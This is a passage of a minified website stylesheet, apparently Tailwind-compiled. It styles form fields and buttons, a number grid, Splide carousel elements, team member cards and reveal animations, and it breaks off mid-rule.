form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px}@media (min-width:1024px){.new-form form{gap:32px}}.new-form .freeform-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;margin:0}@media (min-width:1024px){.new-form .freeform-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:32px}}.new-form .freeform-row .freeform-column,.new-form .freeform-row li,.new-form .freeform-row ul{margin:0;padding:0}.new-form .freeform-row .freeform-column .freeform-label{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));font-family:Century Gothic bold,sans-serif;font-size:12px;font-weight:700;letter-spacing:.25px;line-height:150%;margin-bottom:8px;text-transform:uppercase}@media (min-width:1024px){.new-form .freeform-row .freeform-column .freeform-label{font-size:14px;line-height:171%}}.new-form .freeform-row .freeform-column .freeform-label.freeform-required:after{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));margin-left:0}.new-form .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(244 249 253/var(--tw-bg-opacity));border-color:rgb(210 232 246/var(--tw-border-opacity));border-radius:4px;border-style:solid;border-width:1px;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:16px;font-weight:400;height:56px;line-height:150%;padding-left:16px;padding-right:16px}.new-form .freeform-row .freeform-column .freeform-input::-webkit-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::-moz-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input:-ms-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::-ms-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::placeholder{color:rgba(0,0,0,.64)}@media (min-width:1024px){.new-form .freeform-row .freeform-column .freeform-input{font-size:18px;height:64px;line-height:144%}}.new-form .freeform-row .freeform-column textarea.freeform-input{height:auto;padding:15px 16px}@media (min-width:1024px){.new-form .freeform-row .freeform-column textarea.freeform-input{padding:19px 16px}}.new-form .freeform-row .freeform-column select.freeform-input{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:100%}@media (min-width:1024px){.new-form .freeform-row .freeform-column button[type=submit]{width:296px}}.new-form--download .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(222 222 222/var(--tw-border-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form--download .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form--download .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:auto}.new-form--download .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}@media (min-width:1024px){.new-form--download .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}}.new-form--download-modal .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(222 222 222/var(--tw-border-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form--download-modal .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:auto}.new-form--download-modal .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.new-form.contact .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form.contact .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form.contact .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form.contact .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.number-grid{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:32px}@media (min-width:640px){.number-grid{display:grid}}@media (min-width:1024px){.number-grid{row-gap:48px}}.number-grid__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 1/span 1;position:relative;text-align:center}.number-grid__item:after{--tw-translate-x:-50%;--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity));content:"";height:1px;left:50%;position:absolute;top:-16px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));width:48px}@media (min-width:1024px){.number-grid__item:after{--tw-translate-x:0px;left:0;right:0;top:-24px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));width:auto}}.number-grid__item:nth-of-type(odd):before{--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity));bottom:0;content:"";opacity:0;position:absolute;right:-24px;top:0;width:1px}@media (min-width:1024px){.number-grid__item:nth-of-type(odd):before{opacity:1}}.number-grid__item:first-of-type:after{opacity:0}@media (min-width:640px){.number-grid__item:first-of-type:after,.number-grid__item:last-of-type:before,.number-grid__item:nth-of-type(2):after{opacity:0}}.number-grid__number{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity));font-family:Century Gothic,sans-serif;font-size:32px;line-height:175%;text-transform:uppercase}@media (min-width:1024px){.number-grid__number{font-size:80px;line-height:120%;margin-bottom:16px}}.number-grid__text{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:16px;line-height:150%;max-width:270px}@media (min-width:1024px){.number-grid__text{max-width:none}}.c-pause{font-size:32px}.c-pause svg{height:1em;width:1em}.c-pause:not([data-paused=true]) .c-pause__play,.c-pause[data-paused=true] .c-pause__pause{display:none}@-webkit-keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__container{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.splide__list{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;-webkit-box-align:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-align-items:center;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{-ms-flex-negative:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-flex-shrink:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{-webkit-animation:splide-loading 1s linear infinite;animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}.splide{visibility:visible}.splide__pagination{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;bottom:28px;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;left:0;list-style-type:none;margin:0;padding:0;position:absolute;width:100%}@media (min-width:1024px){.splide__pagination{bottom:48px;-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}}.splide__pagination li,.splide__pagination__page{margin:0;padding:0}.splide__pagination__page{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-radius:9999px;border-width:0;height:10px;opacity:.5;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);width:10px}@media (min-width:1024px){.splide__pagination__page{height:12px;width:12px}}.splide__pagination__page.is-active,.splide__pagination__page:hover{opacity:1}.splide__progress{background-color:rgba(66,20,95,.15);height:2px;width:100%}.splide__bar,.splide__progress{border-radius:1px}.splide__bar{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));height:100%;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.team-person{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;--tw-border-opacity:1;-webkit-align-items:center;align-items:center;border-color:rgb(210 232 246/var(--tw-border-opacity));border-style:solid;border-width:0 1px 1px 0;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:114px;padding:12px 24px;row-gap:8px;text-align:center}@media (min-width:1024px){.team-person{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:96px;padding-bottom:0;padding-top:0;text-align:left}}.team-person:first-of-type,.team-person:nth-of-type(2),.team-person:nth-of-type(3),.team-person:nth-of-type(4){border-top-width:0}.team-person:nth-of-type(4n+4){border-right-width:0}.team-person:nth-of-type(4n+1){padding-left:0}.team-person--desktop-remaining-0:nth-last-of-type(-n+1),.team-person--desktop-remaining-0:nth-last-of-type(-n+2),.team-person--desktop-remaining-0:nth-last-of-type(-n+3),.team-person--desktop-remaining-0:nth-last-of-type(-n+4),.team-person--desktop-remaining-1:nth-last-of-type(-n+1),.team-person--desktop-remaining-2:nth-last-of-type(-n+1),.team-person--desktop-remaining-2:nth-last-of-type(-n+2),.team-person--desktop-remaining-3:nth-last-of-type(-n+1),.team-person--desktop-remaining-3:nth-last-of-type(-n+2),.team-person--desktop-remaining-3:nth-last-of-type(-n+3),.team-person--desktop-remaining-4:nth-last-of-type(-n+1),.team-person--desktop-remaining-4:nth-last-of-type(-n+2),.team-person--desktop-remaining-4:nth-last-of-type(-n+3),.team-person--desktop-remaining-4:nth-last-of-type(-n+4){border-bottom-width:0}.reveal--fade-in{opacity:0;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}@media (prefers-reduced-motion:reduce){.reveal--fade-in{opacity:var(--opacity,1);-webkit-transition-duration:0s;transition-duration:0s}}.reveal--fade-in.s--revealed,.s--revealed .reveal--fade-in{opacity:var(--opacity,1)}.reveal--fade-in-up{opacity:0;-webkit-transform:translateY(var(--offset-y,1rem));transform:translateY(var(--offset-y,1rem));-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity}@media (prefers-reduced-motion:reduce){.reveal--fade-in-up{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1);-webkit-transform:translate(0);transform:translate(0);-webkit-transition:unset;transition:unset}}.reveal--fade-in-up.s--revealed,.s--revealed .reveal--fade-in-up{opacity:var(--opacity,1);-webkit-transform:translate(0);transform:translate(0)}.reveal--fade-in-x{opacity:0;-webkit-transform:translate(var(--offset-x,1rem));transform:translate(var(--offset-x,1rem));-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity}@media (prefers-reduced-motion:reduce){.reveal--fade-in-x{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1);-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));-webkit-transition:unset;transition:unset}}.reveal--fade-in-x.s--revealed,.s--revealed .reveal--fade-in-x{opacity:var(--opacity,1);-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))}.reveal--fade-in-offset{opacity:0;-webkit-transform:translate(var(--offset-x,1rem),var(--offset-y,0))!important;transform:translate(var(--offset-x,1rem),var(--offset-y,0))!important;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform!important;transition-property:opacity,-webkit-transform!important;transition-property:transform,opacity!important;transition-property:transform,opacity,-webkit-transform!important;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity!important}@media (prefers-reduced-motion:reduce){.reveal--fade-in-offset{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1)!important;-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;-webkit-transition:unset;transition:unset}}.reveal--fade-in-offset.s--revealed,.s--revealed .reveal--fade-in-offset{opacity:var(--opacity,1)!important;-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important}.reveal--fade-in-transform{opacity:0;-webkit-transform:translate(var(--offset-x,0),var(--offset-y,0)) rotate(var(--rot-from,0deg))!important;transform:translate(var(--offset-x,0),var(--offset-y,0)) rotate(var(--rot-from,0deg))!important;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform!important;transition-property:opacity,-webkit-transform!important;transition-property:transform,opacity!important;transition-property:transform,opacity,-webkit-transform!important;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity!important}@media (prefers-reduced-motion:reduce){.reveal--fade-in-transform{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1)!important;-webkit-transform:translate(0) rotate(var(--rot-to,0deg))!important;transform:translate(0) rotate(var(--rot-to,0deg))!important;-webkit-transition:unset;transition:unset}}.reveal--fade-in-transform.s--revealed,.s--revealed .reveal--fade-in-transform{opacity:var(--opacity,1)!important;-webkit-transform:translate(0) rotate(var(--rot-to,0deg))!important;transform:translate(0) rotate(var(--rot-to,0deg))!important}@-webkit-keyframes grow-shrink{0%{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}30%{opacity:1}60%{opacity:1;-webkit-transform:scale(1.5);transform:scale(1.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes grow-shrink{0%{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}30%{opacity:1}60%{opacity:1;-webkit-transform:scale(1.5);transform:scale(1.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.reveal--grow-shrink{-webkit-animation-delay:var(--delay,0s);animation-delay:var(--delay,0s);-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:0}@media (prefers-reduced-motion:reduce){.reveal--grow-shrink{-webkit-animation:none!important;animation:none!important;opacity:1;-webkit-transition:unset;transition:unset}}.reveal--grow-shrink.s--revealed,.s--revealed .reveal--grow-shrink{-webkit-animation-name:grow-shrink;animation-name:grow-shrink}.reveal--scale-up{opacity:0;-webkit-transform:scale(var(--scale,.8));transform:scale(var(--scale,.8));-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--scale-up{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:unset;transition:unset}}.reveal--scale-up.s--revealed,.s--revealed .reveal--scale-up{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.reveal--scale-in-left{opacity:0;-webkit-transform:translate(var(--offset-x,5rem)) scale(.9);transform:translate(var(--offset-x,5rem)) scale(.9);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--scale-in-left{opacity:1;-webkit-transform:translate(0);transform:translate(0);-webkit-transition:unset;transition:unset}}.reveal--scale-in-left.s--revealed,.s--revealed .reveal--scale-in-left{opacity:1;-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}.reveal--side-rotate-left{opacity:0;-webkit-transform:rotateY(-25deg) scale(.8);transform:rotateY(-25deg) scale(.8);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--side-rotate-left{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1);-webkit-transition:unset;transition:unset}}.reveal--side-rotate-left.s--revealed,.s--revealed .reveal--side-rotate-left{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}.reveal--side-rotate-right{opacity:0;-webkit-transform:rotateY(25deg) scale(.8);transform:rotateY(25deg) scale(.8);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--side-rotate-right{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1);-webkit-transition:unset;transition:unset}}.reveal--side-rotate-right.s--revealed,.s--revealed .reveal--side-rotate-right{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}@-webkit-keyframes pulsate{0%,to{opacity:.85}50%{opacity:.2}}@keyframes pulsate{0%,to{opacity:.85}50%{opacity:.2}}.pulsate-anim{-webkit-animation:pulsate 1.5s linear infinite forwards;animation:pulsate 1.5s linear infinite forwards;pointer-events:none}@-webkit-keyframes button{0%{max-width:0;opacity:0;padding-left:0;padding-right:0}10%{opacity:1;padding-left:15px;padding-right:15px}to{max-width:var(--max-w);opacity:1;padding-left:15px;padding-right:15px}}@keyframes button{0%{max-width:0;opacity:0;padding-left:0;padding-right:0}10%{opacity:1;padding-left:15px;padding-right:15px}to{max-width:var(--max-w);opacity:1;padding-left:15px;padding-right:15px}}.reveal--btn{opacity:0;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}@media (prefers-reduced-motion:reduce){.reveal--btn{opacity:var(--opacity,1);-webkit-transition-duration:0s;transition-duration:0s}}.reveal--btn.s--revealed,.s--revealed .reveal--btn{opacity:var(--opacity,1)}[x-cloak]{opacity:0}[x-cloak=hidden]{display:none}[hidden]{display:block;visibility:hidden}.text-fill-transparent{-webkit-text-fill-color:transparent}.translate-z{-webkit-transform:translateZ(0);transform:translateZ(0)}@media (prefers-reduced-motion:no-preference){[data-aos=fade-up-short]{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}[data-aos=fade-up-short].aos-animate{opacity:1;-webkit-transform:none;transform:none}}.hide-scroll{-ms-overflow-style:none;scrollbar-width:none}.hide-scroll::-webkit-scrollbar{display:none}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.\!static{position:static!important}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{inset:0}.inset-\[-64px\]{inset:-64px}.inset-x-0{left:0;right:0}.inset-x-\[-16px\]{left:-16px;right:-16px}.inset-y-0{bottom:0;top:0}.\!top-\[70px\]{top:70px!important}.bottom-0{bottom:0}.bottom-\[-4\.8\%\]{bottom:-4.8%}.bottom-\[10px\]{bottom:10px}.bottom-\[11px\]{bottom:11px}.bottom-\[24px\]{bottom:24px}.bottom-\[28px\]{bottom:28px}.bottom-\[29px\]{bottom:29px}.left-0{left:0}.left-1\/2{left:50%}.left-\[-1px\]{left:-1px}.left-\[-4\.5\%\]{left:-4.5%}.left-\[-40px\]{left:-40px}.left-\[10px\]{left:10px}.left-\[11px\]{left:11px}.left-\[16px\]{left:16px}.left-\[20px\]{left:20px}.left-\[3px\]{left:3px}.left-\[4\%\]{left:4%}.left-\[40px\]{left:40px}.left-\[calc\(100\%\+65px\)\]{left:calc(100% + 